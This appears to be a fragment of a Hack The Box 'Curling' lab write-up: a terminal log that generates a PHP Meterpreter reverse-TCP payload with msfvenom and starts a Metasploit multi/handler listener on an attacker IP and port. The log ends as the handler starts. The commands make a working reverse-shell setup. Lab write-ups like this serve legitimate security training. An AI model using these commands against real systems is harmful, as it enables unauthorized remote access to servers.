 root@sckull:~/htb/curling# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.12.11 LPORT=7878 -o batman.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Saved as: batman.php
root@sckull:~/htb/curling# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.12.11
LHOST => 10.10.12.11
msf5 exploit(multi/handler) > set LPORT 7878
LPORT => 7878
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.12.11:7878